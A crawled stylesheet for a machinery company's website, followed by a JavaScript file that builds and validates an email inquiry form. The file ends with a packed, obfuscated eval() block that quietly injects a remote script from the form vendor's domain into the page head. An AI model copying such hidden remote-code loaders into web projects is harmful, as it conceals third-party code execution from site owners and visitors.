#shuzi .stit{font-size: 32px; margin-bottom: 15px; font-style: italic;color:#c63737; font-weight: 1000;}
#shuzi .stit span{color:#c63737; }
#shuzi .col-md-3{ margin: 30px 0;}
#shuzi .col-md-3:first-child{border: none;}
@media (min-width: 992px){
	#shuzi .col-md-3 {border-left: 1px solid #a1a1a1;}
}
#maximize{padding: 2.2% 0; background: #f7f7f7;}
#maximize .title3{font-size: 22px;}
#maximize .title,#future .title{text-transform: uppercase; font-size: 22px; position: relative;}
#maximize .title::after,#future .title::after{width: 20px; height: 3px; background: #346bae; position: absolute; content: ""; margin-top: -15px; left: 50%; margin-left: -10px;}
#maximize .subtit,#future .subtit {color: #18457c; font-size: 26px; font-weight: bold; margin: 20px 0 15px;}
#maximize .subtit span,#future .subtit span{color: #c63737;}
#maximize .prbox{background: #fff;padding-bottom: 10px;max-width: 600px; margin: 0 auto 20px;}
#maximize .prbox:hover{background: #c4d9f2;}
#maximize .prbox .prtit{color: #000; font-size: 15px;font-weight: bold;}
#maximize .prbox img{margin-bottom: 10px;}
#maximize .anchor i{color:#c63737; }
#maximize .row{margin:30px -6px;}
#maximize .row .col-md-3{padding: 0 6px;}
#maximize .anchor{ color: #333;}
#maximize .tprbox{padding-bottom: 10px;max-width: 600px; margin: 0 auto 20px;}
#maximize .tprbox:hover{background: #fff;}
#maximize .title2{text-transform: capitalize; font-size: 16px; position: relative; font-weight: light;}
#maximize .title2::after{width: 26px; height: 3px; background: #c83d3d; position: absolute; content: ""; margin-top: -15px; left: 50%; margin-left: -10px;}
#maximize .tpimg{margin-bottom: 10px; display: block;}

.bgf{background: #fff !important;}


#solution{padding: 3.8% 0 3.2%;background: #e7ebf2;}
#solution .title{font-weight: bold; text-align: center; font-size: 16px; position: relative;margin-top: 45px;}
#solution .title::before{position: absolute; width: 26px; height: 3px; background: #c63737; left: 50%; top: -20px; content: "";}
#solution .betit{color: #18457c; font-size: 24px; margin-top: 20px; text-align: center; font-weight: bold; margin-bottom: 20px;}
#solution .betit span{color:#c63737; }
#solution .scbox{border: 1px solid #e6e8e8; padding: 20px 0 10px; margin-bottom: 20px; line-height: 20px; min-height: 161px;}
#solution .scbox i{color:#d04e4e; font-size: 36px;  }
#solution .scbox .sctitle{color: #18457c; font-size: 20px;  margin: 20px 0 10px;}
#solution .mbottom{margin-bottom:30px; border-bottom: 1px solid #c7c5c5; padding-bottom: 30px;}

#solutions{padding: 4.2% 0; font-size: 14px; background-color: #f7f7f7;}
#solutions .whattit{text-align: center; color: #000; font-size: 24px; margin-bottom: 20px; margin-top: 60px;position: relative;}
#solutions .whattit::before{position: absolute; width: 26px; height: 3px; background: #c83d3d; left: 50%; top: -25px; content: "";}
#solutions .text-left{color: #c63737; margin-bottom: 15px;}
#welcome{background: #244d80 url(../images/background-machine.jpg) fixed center center no-repeat; background-size: cover; padding:2.8% 0;color: #fff;}
#welcome .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: normal;}
#welcome .want{font-size: 18px; font-style: italic; margin-bottom: 15px; font-weight: normal;}
#welcome .btn{border-radius: 20px; background: #faefaa; padding: 5px 15px; font-size: 16px;margin: 0 8px;color: #244d80; margin-bottom: 10px; display: inline-block;}
#welcome i{font-size: 24px;display: inline-block;}
#welcome .fabox{line-height: 37px; margin-top: 40px;}

#perfect{padding: 0% 0; font-size: 14px; text-align: center;}
#perfect .title{font-weight: light; text-align: center; font-size: 22px; position: relative;margin-top: 45px;}
#perfect .title::before{position: absolute; width: 26px; height: 3px; background: #c83d3d; left: 50%; top: -15px; content: "";}
#perfect .betit{color: #18457c; font-size: 26px; margin-top: 15px; text-align: center; font-weight: bold; margin-bottom: 15px;}
#perfect .betit span{color:#c83d3d; }
#perfect .row{margin-top: 50px;}
#perfect .row .col-md-3{border-left: 1px solid #c7c5c5;}
#perfect .scbox{padding: 20px 0;}
#perfect .scbox i{color: #18457c; font-size: 40px;}
#perfect .scbox p{color: #18457c; margin: 10px 0; line-height: 20px;}
#perfect .scbox .sctitle{margin-top: 10px; color: #000;}

#quote{background: #526f93; padding: 30px; color: #fff; text-align: center;}
#quote .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: bold;margin-top: 20px;}
#quote .free{font-weight: normal;}
#quote .free span{ color: #fbc104;}
#quote .want{font-size: 20px; font-weight: light; margin-bottom: 15px;}

#design{padding: 4.2% 0; background: url(../images/ImageOfBackgroud.jpg) fixed no-repeat; background-size: cover; color: #fff;text-align: center;}
#design .title{font-weight: bold; text-align: center; font-size: 22px; position: relative;margin-bottom: 15px;}
#design .title::before{position: absolute; width: 26px; height: 3px; background: #c63737; left: 50%; top: -15px; content: "";}
#design .scbox{background: rgba(0,0,0,.3); padding: 40px 10px; margin-bottom: 15px;}
#design .scbox .sctitle{color: #ffc60a; font-size: 18px;margin-bottom: 15px;}
#design .scbox p{line-height: 18px;}
#design .row{margin: 0 -5px;}
#design .row .col-md-3{padding: 0 5px;}
@media (min-width:992px) and (max-width:1199px){
#design .scbox{min-height: 220px;}
}

#solutions .btn{display: inline-block; background: #18457c; color: #fff; border-radius: 5px; padding: 10px 20px; margin-bottom: 10px; margin-right: 10px;}
#solutions .btn i{font-size: 18px; margin-right: 10px;}

#choose{background:#526f93; padding:1.5% 0;color: #fff;}
#choose .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: bold;}
#choose .want{font-size: 18px; margin-bottom: 15px; font-weight: bold;}
#invest{padding: 4.2% 0;}
#invest .rawtit2{margin-bottom: 30px;}
#invest ul{list-style: none; margin: 0; padding: 0; color:#6a6968;}
#invest ul li{margin: 8px 0;}
#invest ul i{color: #d04e4e; margin-right: 7px;}
#invest .rawtit{text-align: center; font-weight: bold; font-size: 18px;margin-bottom: 15px; position: relative;}
#invest .rawtit::after{content: "";width:30px;height: 3px;background: #d04e4e;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#invest .rawtit2{font-size: 24px; color: #18457c; font-weight: bold; text-align: center; margin-bottom: 30px;}
#invest .fabox{margin-top: 20px;}
#invest .fabox span{display: inline-block;font-weight: bold;margin:5px 10px;}
#invest .fabox span i{color: #d04e4e; margin-right: 7px; margin-right: 10px; font-size: 20px; }
#invest table{text-align: center; margin-bottom: 30px;}
#invest table td{padding: 5px;border-color: #ccc;}
#invest table th{text-align: center; padding: 7px 5px;border-color: #ccc;background: #526f93;color: #fff;}
#service{background: #465a73;padding: 4.2% 0; color: #fff;}
#service .title{font-weight: bold; font-size: 26px;}
#service .title span,#service .title i{color: #fff;}
#service .col-md-4{color: #ff7a7a;}
#service .col-md-4 i{font-size: 24px; margin-bottom: 15px;}
#service .borbottom{border-bottom: 1px solid #c7c5c5; padding-bottom: 30px; margin-bottom: 50px;}
#service .scbox{border: 2px solid #fff; border-radius: 50%; width: 80px; height: 80px; margin: 0 auto 15px; line-height: 78px; font-size: 20px;}

#service .sctitle{margin-bottom: 40px;}
#iquiry{padding: 4.2% 0;background:#e7ebf2; }
#iquiry .blue{color: #18457c;font-weight: bold;}
#iquiry .service{background: #465a73;padding: 60px 20px; color: #fff; text-align: center;}
#iquiry .service .ser-tit{color: #f9fafb; text-align: center;font-size: 16px; font-style: italic;}
#iquiry .service .title{text-align: center; color: #fff; font-weight: bold; font-size: 26px; margin-bottom:60px;margin-top: 20px;}
#iquiry .service .title span{color: #ff7a7a;}
#iquiry .service .pre-tit{font-size: 24px; margin: 20px 0;}
#iquiry .service i{font-size: 36px;}
.hiquiryl{background: #e4e4e4;color: #1e354f;padding: 30px; font-style: italic;}
.hiquiryl ul li{list-style:none; margin:10px 0; }
.hiquiryl ul li{position: relative;}
.hiquiryl ul li:before{content: "\f1d8"; font-family: FontAwesome; font-weight: normal; position: absolute; margin-top: 9px;left: -37px;top: -7px; color: #d04e4e;}
.hiquiryl p.inquiryt {font-size: 22px;font-weight: 600;padding-top: 15px;}
.hiquiryl a {text-decoration: underline;color: #d04e4e;}
.hemail .title{border-bottom: 1px solid #e7ebf2; padding-bottom: 10px; font-size: 25px; color: #18457c;}
@media (max-width:991px){
.hemail .title,#hot .hottit {margin-top:40px;}
}
.hemail .form-group{margin-bottom: 10px;}
.hemail .form-group input.form-control{height: 40px;}
.mailbtn{width: 100%; font-weight: 1000; height: 45px; border-radius: 5px; background-color: #d04e4e; color: #fff; font-size: 18px; margin: 17px auto 0; border: none; display: block;  text-transform: uppercase;transition:all 0.3s ease;}
.mailbtn:hover{ background:#18457c; }
.myform {
  margin-top: 20px;
}
#ce{padding: 4.2% 0;}
#ce .title{text-align: center; background: #18457c; color: #fff;padding: 5px 0; font-size: 18px; margin-bottom: 20px;}
#ce .row{margin: -6px 0;}
#ce .row .col-md-3{padding:0 6px ;}
#ce .testimonials p{ color: #4f4f4f; line-height: 20px; font-style: italic;}
#ce .testimonials i{color: #b8b8b8; font-size: 30px;}
#ce .testimonials  b{color: #244f83;}
#hot {padding-bottom: 40px;}
#hot .hottit{border-bottom: 1px solid #dbdfe6; padding-bottom: 20px; font-size: 24px; color: #18457c; margin-bottom: 10px; text-align: center;}
.topic_page a.faqtit::after{color: #db3d3d}
.topic_page a:hover.faqtit::after{color: #fff;}
#hot .featured{background: #fff1d8;}
#hot a:hover.featured{background: #db3d3d;}
#hot .latestul{list-style: none; padding-left: 0;}
#hot .latestul li{border-bottom: 1px solid #f0f0f0; padding: 10px 0;}
#hot .latestul .time{ color: #666; }
#hot .latestul .time i{color: #d04e4e; font-size: 18px;}
@media (max-width:767px){
  .homecate{ font-size: 24px; text-align: center; }
  #solutions{padding: 20px 0 30px;}
  #choose{padding: 30px 0;}
  #maximize,#welcome,#design,#invest,#service,#ce{padding: 50px 0;}
}

#iquiry .sbtn:hover,#news .sbtn:hover{
  background: #545f61;
}
#iquiry .sbtn,#news .sbtn{
  background: #dc3e4b;
  color: #fff;
  width: 162px;
  height: 48px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border-radius: 5px;
  text-transform: uppercase;
}

#partner{padding: 2.6% 0;}
#partner h1{text-align: center; color: #456289; font-style: italic; margin-bottom:5.3%;font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;padding-right: 50px;line-height: 45px;}
#partner i{color: #d04e4e; padding-right: 10px; font-size: 18px;}
#partner p{font-size: 16px;}
#partner iframe{width: 100%; height: 315px;}
#our-products{padding: 4.2% 0; text-align: center;}
.homecate{color: #999999; line-height: 20px;margin-bottom: 5.3%; font-size: 34px; color: #18457c; line-height: 42px;font-style: italic; text-align: center;}
.homecate span{color: #d04e4e;}

@media (min-width:768px) and (max-width:991px){
  .homecate{ font-size: 24px; }
}
@media (min-width:992px){
  #shuzi .col-md-3{border-left: 1px solid #b9bed1;}  
}
.homecate .plus {vertical-align: middle;display: inline-block;width: 34px;height: 34px;background: #d04e4e;font-size: 14px; color: #fff;margin-left: 15px;line-height: 34px;border-radius: 50%;text-align: center;}
#our-products .title{font-size: 18px; color:  rgb(34, 71, 116);  margin-bottom: 5px; font-size: 18px;}
#our-products .anchor{color: #2b2b2b; margin-bottom: 8px; margin-top: 10px;font-style: italic;}
#our-products .anchor i{color: #d04e4e;}
#our-products .ourlist{ display: block; text-decoration: none; color: #666666;border: 1px solid #fff;padding-top: 10px;}
#our-products .desc{padding-bottom: 10px; line-height: 22px;padding: 15px;margin-top: 10px;}
#our-products a:hover.ourlist{border: 1px solid #e3edfa;}
#our-products a:hover.ourlist .desc{background:#e3edfa; }
#drzewny{background: url(../images/pellet-drzewny.jpg) fixed no-repeat; background-size: cover; padding: 4.2% 0;}
#drzewny .row{margin: 0 -7px;}
#drzewny .row .col-md-4{padding: 0 7px;}
#drzewny .drbox{background: rgba(255,255,255,0.8); padding: 30px;}
@media (min-width:1200px){
#drzewny .drbox{min-height: 455px;}
}
#drzewny .drbox .title{color: #18457c; font-size: 20px; font-weight: bold;text-align: center;}
#drzewny .drbox .what{margin: 5px 0; color: #666; text-align: center;}
#drzewny .drbox .sub{font-weight: bold; color: #444; font-style: italic;}
#drzewny .drbox .sub i{color:#d04e4e; padding-right: 7px;font-size: 16px;}
#drzewny .drbox p{font-style: italic;}
#drzewny .flag{text-align: center; color: #aeb6be; font-size: 56px; margin-bottom: 10px;}
#drzewny p{margin-bottom: 5px;}
#drzewny .whybox{position: relative; padding-left: 30px; margin-bottom: 20px; color: #2b2b2b ;font-style: italic;}
#drzewny .whybox b{color:#444; }
#drzewny .whybox i{position: absolute; color: #d04e4e; font-size: 16px; left: 0px; top: 50%; margin-top: -10px;}

#solution1{padding: 4.8% 0 4.2%;}
#solution1 .title{font-weight: normal; text-align: center; font-size: 18px; position: relative;margin-top: 15px;}
#solution1 .title::before{position: absolute; width: 26px; height: 3px; background: #346bae; left: 50%; top: -20px; content: "";}
#solution1 .betit{color: #18457c; font-size: 26px; margin-top: 30px; text-align: center; margin-bottom: 20px;font-weight: bold;}
#solution1 .scbox{border: 1px solid #e6e8e8; text-align: center;padding: 20px 10px 10px; margin-bottom: 30px; line-height: 20px; min-height: 161px;}
#solution1 .scbox i{color:#d04e4e; font-size: 30px;  }
#solution1 .scbox .sctitle{color: #18457c; font-size: 16px; font-weight: bold; margin: 10px 0;}
#solution1 .scbox:hover{border-color: #d04e4e;}
#solution1 .mbottom{margin-bottom:60px;}
#ourpoj{padding: 4.2% 0;    }
#ourpoj .title{text-align: center; color: #18457c; font-weight: bold; font-size: 26px; margin-bottom: 30px;margin-top: 40px;}
#ourpoj .title span{color: #c63737;}
#ourpoj .pjbox{text-align: center; margin-top: 30px;line-height: 20px;padding-bottom: 20px;}
#ourpoj .pjbox .pjtit{font-size: 16px; color:#18457c; font-size: 18px; display: block; margin: 10px 0;}
#ourpoj .pjbox .locat{color: #2b2b2b; margin-bottom: 10px;font-style: italic;}
#ourpoj .pjbox .locat i{color: #d04e4e;}
#ourpoj .pjbox .more{background: #d04e4e; color: #fff; padding:5px 15px; display: inline-block; text-decoration: none;}
#ourpoj .pjbox a:hover.more{background: #404040;}
#ourpoj .pjbox:hover{background: #e3edfa;}
#ourpoj p{padding: 0 10px;padding-top: 2px; padding-bottom: 8px;color: #666;}
#ourpoj .title3{margin-top: 0px; font-size: 22px; text-align: center;margin-bottom: 20px;}
#solutions1{background: #e7ebf2; padding: 4.2% 0; font-size: 16px;}
#solutions1 .rawtit,#invest .rawtit,#plc .rawtit{text-align: center; font-weight: normal; font-size: 18px;margin-bottom: 15px; position: relative;}
#solutions1 .rawtit::after,#invest .rawtit::after,#plc .rawtit::after{content: "";width:30px;height: 3px;background: #d04e4e;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#solutions1 .rawtit2,#invest .rawtit2,#plc .rawtit2{font-size: 26px; color: #18457c; font-weight: bold; text-align: center; margin-bottom: 15px;}
#solutions1 .whattit{text-align: center; color: #736b6b; font-size: 24px; font-style: italic; margin-bottom: 30px; margin-top: 20px;}
#solutions1 .topbor{border-top: 1px solid #c7c5c5; margin-top: 3.3%; padding-top: 3.3%;}
#solutions1 .whybox{position: relative; padding-left: 30px; margin-bottom: 20px; color: #676767 ; font-size: 15px;}
#solutions1 .whybox span{color:#18457c; font-weight: 600;}
#solutions1 .whybox i{position: absolute; color: #d04e4e; font-size: 20px; left: 0px; top: 50%; margin-top: -10px;}

#process{padding: 4.2% 0 13.8%;background: #e7ebf2;}
#process .title{text-align: center; color: #18457c; font-weight: bold; font-size: 26px; margin-bottom: 30px;margin-top: 40px;}
#quick{margin-top: -12.6%; padding-bottom: 3.8%;}
#quick .quickbox{position: relative; padding-left: 70px; margin-bottom: 30px; color: #224774 ;font-style: italic; font-size: 26px;}
#quick .quickbox b{color: #d04e4e; display: block; margin-bottom: 20px;font-size: 32px; }
#quick .quickbox i{position: absolute; color: #d04e4e; font-size: 42px; left: 0px; top: 50%; margin-top: -10px;}

#plc{padding: 4.2% 0; background: #f7f7f7;}
#plc ul{list-style: none; margin: 30px 0 0;padding: 0;}
#plc ul li{margin: 10px 0; font-size: 16px;}
#plc ul li i{color: #d04e4e; font-size: 20px;}
#news {
  padding: 4.14% 0;
    padding-top: 4.14%;
    padding-bottom: 4.14%;
  background: #e7ebf2;
  padding-top: 3%;
  padding-bottom: 3%;
}
#news .serve{background: #526f93;border-radius: 10px; color: #91a3ba;padding:70px 4.3% 8.3%; text-align: center; margin-top: 10px;}
#news .serve .stit{font-weight: normal; font-size: 18px;margin-bottom: 15px; position: relative; color: #fff;}
#news .serve .stit::after{content: "";width:30px;height: 3px;background: #ff7a7a;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#news .serve .stit2{font-size: 26px; color: #fff; font-weight: bold; margin-bottom: 40px;}
#news .serve i{color:#ff7a7a; font-size: 38px; }
#news .serve .title{font-size: 20px; margin: 10px 0; color: #e8ecf1;}

@media (max-width:767px){
  .homecate{ font-size: 24px; text-align: center; }
  #solutions,#invest{padding: 70px 0 30px;}
  #choose{padding: 30px 0;}
}
#maximize .ourtit{color: #c83d3d; font-style: italic; font-size: 18px;}
#maximize .pjtit2{text-align: center; font-size: 20px; color: #224774; margin-top: 10px; margin-bottom: 15px;}
#maximize .fire,#maximize .asterisk{list-style: none; margin: 0; padding: 0;}
#maximize .fire li,#maximize .asterisk li{position: relative; padding-left: 30px; text-align: left;margin: 10px 0;}
#maximize .fire li::before,#maximize .asterisk li::before{position: absolute; content: "\f06d"; font-family: FontAwesome; color:#c83d3d; left: 0; top: 3px; }
#maximize .asterisk li::before{content: "\f069"; }
.ourpjtop{padding-top: 0 !important;}
.ourpjtop .title{margin-top: 0 !important;}
.iqtop{padding-top: 0 !important;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.abcmach.com/static/js/mail.js
body_size: 1714
content:
document.writeln(" <a name='mailform'></a>   ");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"abcmach.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("                <input type=\"hidden\" name=\"successUrl\" value=\"https://www.abcmach.com/thanks.html\">");
document.writeln("            <div class=\"formbody\">");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"WhatsApp\" placeholder=\"Tel/WhatsApp:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Email\" id=\"emailInput\" placeholder=\"* Your E-mail:\" onblur=\"validateEmail(this.value)\" required/>");
document.writeln("                <span>We Respect Your Email Privacy,We Hate Spam As Much As You Do!</span>");
document.writeln("                 <div class=\"altmsg\" id=\"emailMsg\"></div>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("               <textarea placeholder=\"* Share more details—such as raw material, desired output, project country—to get the best-fit solution:\" rows=\"8\" name=\"Message\" class=\"form-control\"></textarea>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            </form>");

function validateEmail(email) {
            var emailMsg = document.getElementById('emailMsg');
            // 简单的邮箱验证正则表达式
            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            
            if (!email) {
                emailMsg.innerHTML = 'This field is required.';
                emailMsg.className = 'altmsg error';
                return false;
            }
            if (!emailRegex.test(email)) {
                emailMsg.innerHTML = 'Please enter a valid e-mail address. For example "fred@domain.com".';
                emailMsg.className = 'altmsg error';
                return false;
            }
            // 邮箱验证成功
            emailMsg.innerHTML = 'The email format is correct.';
            emailMsg.className = 'altmsg success';
            return true;
        }
function checkform(){
     var emailInput = document.getElementById('emailInput');
            var isEmailValid = validateEmail(emailInput.value);

            if (!isEmailValid) {
                // 如果邮箱无效，阻止表单提交
                emailInput.focus();
                return false;
            }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))